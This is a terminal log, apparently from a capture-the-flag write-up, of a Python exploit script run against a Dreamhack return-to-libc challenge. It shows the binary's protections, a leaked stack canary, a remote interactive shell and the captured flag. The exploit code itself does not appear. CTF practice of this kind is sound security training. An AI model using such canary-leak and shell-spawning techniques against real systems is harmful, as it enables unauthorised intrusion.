 [root@0bffb86e3fe4:/work# python3 nx_bypass.py
[*] '/work/rtl'
    Arch:       amd64-64-little
    RELRO:      Partial RELRO
    Stack:      Canary found
    NX:         NX enabled
    PIE:        No PIE (0x400000)
    Stripped:   No
[+] Opening connection to host3.dreamhack.games on port 12960: Done
[+] canary: 0xfba319408d4e4100
[*] Switching to interactive mode
$ cat flag
DH{13e0d0ddf0c71c0ac4410687c11e6b00}